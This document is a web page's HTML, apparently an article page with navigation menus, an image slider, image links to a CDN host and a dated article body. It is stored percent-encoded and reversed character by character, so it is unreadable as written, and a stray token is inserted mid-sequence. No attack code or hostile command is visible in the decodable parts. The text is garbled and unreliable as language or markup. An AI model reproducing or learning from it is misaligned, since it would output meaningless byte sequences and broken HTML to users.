5E%CA%58%5E%19%88%6E%E3%22%5B%EA%5E%38%58%5E%9B%79%9E%B8%4B%6E%B8%4B%6E%49%0B%6E%C9%69%5E%79%CB%4E%4A%EB%7E%0B%C9%5E%39%DB%5E%E8%8B%4E%8B%F8%5E%CA%58%5E%19%88%6E%22%D3%eltit02%22%31D3%diF3%lmth.liated_elcitra22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%08%CB%5E%CA%F8%5E%7A%4A%5E%D9%9B%4E%18%D8%5E%E8%FB%8E%C9%69%5E%8B%F8%5E%CA%58%5E%19%88%6E%E3%22%08%CB%5E%CA%F8%5E%7A%4A%5E%D9%9B%4E%18%D8%5E%E8%FB%8E%C9%69%5E%8B%F8%5E%CA%58%5E%19%88%6E%22%D3%eltit02%22%81D3%diF3%lmth.liated_elcitra22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%tsiLswen22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%psbn62%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%1hF2%C3%E9%18%8E%0B%69%6E%F9%9A%6E%8A%A9%9E%E3%1hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%raBeltit22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%xoBswen02%tcudorPtuoba22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%E9%B9%5E%49%FB%8E%E3%22%92%1-82%og.yrotsihA3%tpircsavaj22%D3%ferh02%22%kcab22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%dap02%3-dm-loc02%3-ms-loc02%3-sx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%aF2%C3%5B%EA%5E%38%58%5E%9B%79%9E%B8%4B%6E%B8%4B%6E%49%0B%6E%C9%69%5E%79%CB%4E%4A%EB%7E%0B%C9%5E%39%DB%5E%E8%8B%4E%8B%F8%5E%CA%58%5E%19%88%6E%E3%22%5B%EA%5E%38%58%5E%9B%79%9E%B8%4B%6E%B8%4B%6E%49%0B%6E%C9%69%5E%79%CB%4E%4A%EB%7E%0B%C9%5E%39%DB%5E%E8%8B%4E%8B%F8%5E%CA%58%5E%19%88%6E%22%D3%eltit02%72%31D3%diF3%lmth.liated_elcitra72%D3%ferh02%aC3%A9%CB%FE%78%FA%7E%9B%3A%5E%B8%8B%4E%E3%72%xoBtxen72%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%aF2%C3%B9%5B%8E%49%FA%6E%38%09%7E%B9%FA%6E%DB%EB%7E%5A%7B%5E%89%19%5E%E9%A8%5E%EB%8B%4E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%E3%22%B9%5B%8E%49%FA%6E%38%09%7E%B9%FA%6E%DB%EB%7E%5A%7B%5E%89%19%5E%E9%A8%5E%EB%8B%4E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%eltit02%72%11D3%diF3%lmth.liated_elcitra72%D3%ferh02%aC3%A9%CB%FE%78%FA%7E%9B%3A%5E%A8%8B%4E%E3%72%xoBverp72%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%72%egaPrehto72%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%dap02%9-dm-loc02%9-ms-loc02%9-sx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%xoBegaPrehto22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%E3%pF2%C3%18%CB%FE%3A%8A%6E%9B%3A%5E%D8%8B%4E%19%08%5E%1B%29%5E%A9%CB%FE%E8%89%6E%98%DA%8E%19%08%5E%B8%F8%5E%B8%C9%6E%2A%EA%5E%7A%1A%9E%A8%F8%5E%38%C9%6E%EB%4A%7E%19%09%5E%6A%FA%5E%EB%F8%7E%8A%49%7E%C8%CB%FE%1B%5B%7E%BB%3B%7E%F9%78%7E%B8%18%9E%68%59%5E%F9%78%7E%B8%18%9E%48%A9%7E%69%AB%6E%99%8A%6E%0A%08%9E%39%98%6E%C8%CB%FE%78%98%5E%F9%E8%5E%CA%C9%6E%AB%F9%5E%AB%28%7E%F9%78%7E%B8%18%9E%1A%FB%4E%0A%AA%8E%5A%BB%4E%6A%8B%4E%C8%CB%FE%1B%5B%7E%BB%3B%7E%99%B8%5E%D8%C9%6E%48%69%5E%C8%EA%5E%18%08%3E%AA%3B%8E%18%39%5E%18%39%5E%2A%49%7E%89%BA%9E%09%F8%6E%48%A9%7E%7B%69%6E%D8%8B%4E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C8%CB%FE%68%EB%4E%4B%9B%5E%EB%9B%5E%18%D8%5E%C8%CB%FE%4B%9B%5E%8A%19%5E%38%8B%4E%18%D8%5E%48%A9%7E%B8%BA%7E%AB%BB%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%FA%89%6E%4B%9B%5E%8102E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%3B%F9%7E%1B%F9%6E%48%A9%7E%A9%EA%5E%98%EA%5E%4B%B9%6E%B8%8B%4E%39%98%6E%F9%78%7E%B8%18%9E%1A%FB%4E%0A%AA%8E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%AB%28%7E%F9%9B%4E%C8%CB%FE%FA%F8%5E%D8%AA%8E%48%A9%7E%DB%5A%5E%08%C9%6E%F9%78%7E%B8%18%9E%1A%FB%4E%0A%AA%8E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%D8%0B%5E%FA%89%6E%99%08%9E%28%08%3E%F9%99%8E%B9%E8%6E%A8%CA%6E%88%98%7E%79%EB%5E%69%F8%5E%8B%59%6E%98%28%6E%2B%7B%5E%D9%08%2E%49%AB%4E%B8%08%5E%98%8B%4E%C9%08%2E%F9%78%7E%B8%18%9E%1A%FB%4E%0A%AA%8E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%28%08%3E%FA%F8%8E%EB%2B%7E%48%A9%7E%AB%78%5E%98%58%7E%09%F8%6E%18%08%3E%09%5B%7E%DB%8B%7E%DA%8B%4E%F9%78%7E%B8%18%9E%E9%EB%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%FA%89%6E%D9%08%2E%49%AB%4E%B8%08%5E%98%8B%4E%C9%08%2E%28%08%3E%98%DA%7E%98%DA%7E%D9%08%2E%EB%BA%8E%1B%8A%8E%49%AB%4E%38%FB%5E%DA%8B%4E%AB%28%7E%2A%EA%5E%7A%1A%9E%5A%BB%4E%C9%08%2E%18%08%3E%D9%08%2E%78%98%5E%F9%E8%5E%49%AB%4E%3A%D9%7E%3A%B9%7E%19%88%6E%AA%78%8E%C9%08%2E%18%08%3E%D9%08%2E%78%98%5E%F9%E8%5E%D8%8B%4E%49%AB%4E%F9%78%7E%B8%18%9E%1A%FB%4E%0A%AA%8E%C9%08%2E%C8%CB%FE%59%3B%6E%6A%EB%8E%F9%78%7E%B8%18%9E%1A%FB%4E%0A%AA%8E%79%88%5E%BB%3B%7E%9B%3A%5E%AB%78%5E%8A%E8%6E%C8%EB%5E%88%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C8%CB%FE%68%09%7E%6A%EB%8E%68%59%5E%7B%A8%9E%39%6B%7E%69%AB%6E%99%8A%6E%7B%CB%5E%0A%A8%5E%C8%CB%FE%F9%78%7E%B8%18%9E%1A%FB%4E%0A%AA%8E%5A%88%5E%E9%4A%9E%68%AB%4E%AB%28%7E%28%08%3E%09%DA%5E%59%AB%5E%48%A9%7E%59%1B%5E%CB%99%7E%DA%5A%6E%18%CB%4E%AB%28%7E%69%6A%8E%D9%08%2E%F9%78%7E%B8%18%9E%1A%FB%4E%0A%AA%8E%C9%08%2E%78%0B%5E%28%5B%7E%B8%7A%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%28%08%3E%F9%78%7E%B8%18%9E%1A%FB%4E%0A%AA%8E%18%C8%6E%58%0A%5E%C8%CB%FE%98%8B%4E%CA%CA%7E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%A8%B9%7E%9A%88%5E%2A%EA%5E%7A%1A%9E%7B%DA%8E%D9%FB%4E%C8%CB%FE%18%39%5E%29%68%5E%FB%BB%4E%A8%39%6E%69%2B%6E%AB%1B%6E%58%0A%5E%C8%CB%FE%8A%99%5E%9A%88%5E%A8%CA%6E%DA%6B%7E%AB%28%7E%C9%DB%4E%A8%CA%6E%9A%88%5E%88%0B%5E%C8%29%5E%99%8A%6E%68%59%5E%8A%49%7E%FB%DB%4E%C8%CB%FE%A8%39%6E%AB%78%5E%3B%B8%6E%D8%78%9E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%28%08%3E%A8%B9%7E%9A%88%5E%2A%EA%5E%7A%1A%9E%3B%EA%5E%1B%D8%5E%C8%CB%FE%2A%EA%5E%7A%1A%9E%E8%0B%5E%4A%AA%8E%BB%3B%5E%4B%A9%5E%C8%CB%FE%18%39%5E%2A%49%7E%C8%98%7E%18%39%5E%D9%08%2E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C9%08%2E%58%58%5E%29%68%5E%EB%F8%7E%BB%0A%9E%4B%0A%5E%28%8B%5E%EA%49%5E%7B%A8%9E%1A%5B%7E%2B%6B%7E%FA%89%6E%6B%58%5E%4A%0B%5E%C8%CB%FE%A8%8B%4E%4B%0A%5E%28%8B%5E%C8%CB%FE%C8%08%8E%0A%B9%5E%28%08%3E%08%8A%8E%EB%BA%8E%C8%29%5E%6A%AB%5E%D8%09%5E%5A%F9%7E%48%A9%7E%AB%78%5E%19%28%5E%98%C9%6E%7B%58%5E%C8%98%7E%18%39%5E%C8%CB%FE%5A%F9%7E%F9%68%7E%2A%EA%5E%7A%1A%9E%A8%79%9E%3A%BB%5E%AB%28%7E%2B%7B%5E%EB%F8%7E%C8%CB%FE%4B%9B%5E%A9%4A%5E%8A%49%7E%B8%18%9E%A8%8B%4E%18%39%5E%2A%49%7E%A8%AB%5E%28%99%7E%68%09%7E%1B%68%7E%BA%AB%6E%8A%C9%5E%8B%F8%5E%CA%58%5E%89%C9%5E%68%B9%9E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%19%88%6E%39%6B%7E%C8%CB%FE%99%8A%6E%68%59%5E%D9%08%2E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C9%08%2E%B9%CB%FE%1A%DA%6E%C9%69%5E%2A%EA%5E%7A%1A%9E%A9%4A%5E%88%EB%5E%0B%88%5E%DA%18%9E%C8%CB%FE%28%8B%5E%A8%8B%4E%39%6B%7E%9B%3A%5E%18%39%5E%2A%49%7E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%28%08%3E%A8%CA%6E%99%8A%6E%68%59%5E%58%0A%9E%A9%4A%5E%98%C9%6E%7B%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C8%CB%FE%C8%AB%4E%CA%CA%7E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%CB%08%5E%9B%38%5E%18%39%5E%2A%49%7E%09%88%6E%C8%EA%5E%0B%C9%5E%DB%5A%5E%4B%B9%6E%C8%CB%FE%EA%58%6E%38%08%8E%7B%AB%5E%5A%18%5E%48%A9%7E%2A%EA%5E%7A%1A%9E%AB%28%7E%68%88%5E%58%58%5E%C8%CB%FE%7A%08%6E%0B%59%7E%B8%BA%7E%48%A9%7E%18%39%5E%2A%49%7E%C8%CB%FE%9A%88%5E%88%0B%5E%DB%38%8E%08%A8%6E%98%DA%7E%38%A8%5E%F8%6A%8E%08%7A%8E%69%4A%5E%49%BA%9E%8A%58%5E%18%08%3E%8A%49%7E%F9%A8%5E%68%09%7E%FB%AA%8E%6A%AB%5E%7B%CB%5E%18%08%3E%8A%49%7E%F9%A8%5E%38%A8%5E%F8%6A%8E%98%B8%6E%8A%E8%6E%48%A9%7E%39%69%9E%AB%9A%7E%48%4B%7E%08%FA%7E%18%08%3E%8A%49%7E%F9%A8%5E%F8%F8%6E%38%E8%6E%1B%F9%6E%A8%48%8E%98%C9%6E%7B%58%5E%A8%AB%5E%28%99%7E%68%09%7E%1B%68%7E%BA%AB%6E%8A%49%7E%F9%A8%5E%A9%4A%5E%VHR-MGCB9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%28%08%3E%38%C9%6E%49%BA%9E%7B%AB%5E%5A%18%5E%48%A9%7E%0B%69%6E%8A%58%5E%2A%EA%5E%7A%1A%9E%6A%5B%7E%6B%8B%5E%C8%CB%FE%BA%AB%8E%9B%3A%5E%CB%69%6E%9A%88%5E%88%0B%5E%58%0A%9E%A9%4A%5E%68%B9%9E%18%39%5E%2A%49%7E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C8%CB%FE%69%6A%9E%C9%6A%6E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%E3%F2%02%22%gpj.01814840111608102F2%swenF2%segamiF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%B3%52%001A3%htdiw-xamB3%52%001A3%htdiw22%D3%elyts02%gmiC3%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%18%CB%FE%3A%8A%6E%9B%3A%5E%D8%8B%4E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%79%EB%5E%AB%6A%8E%38%C9%6E%A9%EA%5E%9B%3A%5E%C8%CB%FE%18%39%5E%2A%49%7E%38%C9%6E%49%BA%9E%79%AB%5E%7B%A8%9E%39%6B%7E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%0B%88%5E%68%EB%4E%8A%28%6E%C9%E9%6E%28%6A%5E%C8%CB%FE%08%D8%5E%BB%2B%6E%AA%78%8E%18%08%3E%28%8B%5E%18%08%3E%18%C9%7E%B8%08%5E%18%D8%5E%98%8B%4E%19%FB%8E%B8%C9%5E%8A%58%5E%38%8B%5E%D8%18%9E%2B%7B%5E%79%AB%5E%7B%A8%9E%39%6B%7E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%28%08%3E%BB%BB%4E%1A%FB%4E%C8%29%5E%5A%F9%7E%F9%68%7E%08%98%6E%19%08%5E%1B%29%5E%BA%2A%8E%2B%7B%5E%C8%CB%FE%68%EB%4E%5A%BB%4E%B8%BA%7E%AB%BB%5E%3B%78%8E%8B%F8%5E%CA%58%5E%89%C9%5E%68%B9%9E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C8%CB%FE%F8%69%7E%F9%49%7E%D8%8B%4E%DB%38%9E%19%08%5E%1B%29%5E%BB%BB%4E%1A%FB%4E%D9%08%2E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%C9%08%2E%E3%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%B3%xp82A3%thgieh-enilB3%xp41A3%ezis-tnofB3%fires-snas02%C2%acitevleH02%C2%lairA02%C2%anadreVA3%ylimaf-tnofB3%05050532%A3%roloc22%D3%elyts02%22%tnetnoCliated22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%81-60-910202%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%emiTliated22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%12%FB%BB%4E%1A%8A%6E%5A%D9%6E%2A%59%6E%18%0B%8E%C2%7B%0A%6E%08%8B%4E%D8%8B%4E%CA%BB%4E%19%88%6E%A9%CB%FE%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%B3%00032%A3%roloc02%B3%xp02A3%ezis-tnof02%B3%enonA3%dnuorgkcab02%B3%xp0A3%redrob22%D3%elyts02%22%eltiTliated22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%22%dap02%21-dm-loc02%21-ms-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%38%FB%5E%DA%8B%4E%E9%18%8E%0B%69%6E%E3%22%lmth.elcitra22%D3%ferh02%aC3%02%E3%02%E3%aF2%C3%18%0A%9E%69%6A%9E%E3%22%lmth.xedni22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%1hF2%C3%EA%DB%7E%D8%DB%4E%D8%98%5E%6B%59%7E%E3%1hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%raBeltit22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%xoBnoitisop22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%22%xoBthgir22%D3%di02%22%9-dm-loc02%8-ms-loc02%21-sx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%--02%9B%EA%5E%7A%58%5E%02%--12%C3%A0%A0%E3%tpircsF2%C3%02%02%02%02%A0%B3%92%82%edilg.92%72%redils.72%82%42%02%D3%02%edilg02%rav02%02%02%02%02%02%02%02%A0%E3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%F2%02%22%9B%69%6E%89%EA%5E%02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tla02%22%gnp.1-rennabF2%segamiF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%E3%22%92%gpj.1F2%segamiF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth82%lruA3%egami-dnuorgkcab22%D3%elyts02%22%22%D3%ferh02%22%222%D3%eltit02%22%knalb_22%D3%tegrat02%aC3%E3%22%meti__redils22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%F2%02%22%9B%69%6E%89%EA%5E%02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tla02%22%gnp.1-rennabF2%segamiF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%E3%22%92%gpj.2F2%segamiF2%2F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth82%lruA3%egami-dnuorgkcab22%D3%elyts02%22%22%D3%ferh02%22%122%D3%eltit02%22%knalb_22%D3%tegrat02%aC3%E3%22%meti__redils22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%repparw__redils22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%redils22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%22%rennaBemoh02%rennab22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%--02%rennaB02%--12%C3%02%02%02%02%A0%02%02%02%02%A0%E3%redaehF2%C3%02%02%02%02%A0%A0%E3%vanF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%ilF2%C3%E3%aF2%C3%19%08%5E%19%88%6E%BB%3B%7E%FA%18%8E%E3%22%lmth.tcatnoc22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%ilF2%C3%E3%aF2%C3%08%8A%8E%99%59%7E%A9%7B%7E%8A%C9%5E%E3%22%lmth.tnemmoc22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%ilF2%C3%E3%aF2%C3%38%FB%5E%DA%8B%4E%B8%EB%4E%88%1A%6E%E3%22%32%22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%ilF2%C3%E3%aF2%C3%38%FB%5E%DA%8B%4E%18%39%5E%2A%49%7E%E3%22%lmth.tcudorp22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%ilF2%C3%E3%aF2%C3%38%FB%5E%DA%8B%4E%E9%18%8E%0B%69%6E%E3%22%lmth.elcitra22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%19%08%5E%19%88%6E%BB%3B%7E%FA%18%8E%E3%72%lmth.tcatnoc72%D3%ferh02%72%72%D3%ssalc02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%B8%BB%4E%1A%0B%7E%8B%F8%5E%CA%58%5E%E3%72%lmth.tuoba72%D3%ferh02%72%72%D3%ssalc02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%unem22%D3%elor02%22%unem-nwodpord22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%E3%napsF2%C3%E3%22%sx-ntb02%nwod-unem-nocihpylg02%nocihpylg22%D3%ssalc02%napsC3%E3%22%eslaf22%D3%dednapxe-aira02%22%nottub22%D3%elor02%22%nwodpord22%D3%elggot-atad02%22%elggot-nwodpord22%D3%ssalc02%22%nwodunem_ppa22%D3%di02%22%32%22%D3%ferh02%aC3%E3%aF2%C3%19%08%5E%19%88%6E%CB%69%6E%C9%79%9E%E3%22%nwodpord22%D3%elggot-atad02%22%elggot-nwodpord22%D3%ssalc02%22%lmth.tuoba22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%ilF2%C3%E3%aF2%C3%18%0A%9E%69%6A%9E%99%BA%7E%2B%6B%7E%E3%22%lmth.xedni22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%E3%22%van-rabvan02%van22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%espalloc-rabvan02%espalloc22%D3%ssalc02%22%rabvan22%D3%di02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%02%02%02%02%02%02%02%02%02%02%02%02%02%E3%aF2%C3%E3%22%lmth.xedni22%D3%ferh02%22%dnarb-rabvan22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%nottubF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%E3%22%rab-noci22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%E3%22%rab-noci22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%E3%22%rab-noci22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%noitagivan02%elggoTE3%22%ylno-rs22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%rabvan22%D3%slortnoc-aira02%22%eslaf22%D3%dednapxe-aira02%22%rabvan32%22%D3%tegrat-atad02%22%espalloc22%D3%elggot-atad02%22%despalloc02%elggot-rabvan22%D3%ssalc02%22%nottub22%D3%epyt02%nottubC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02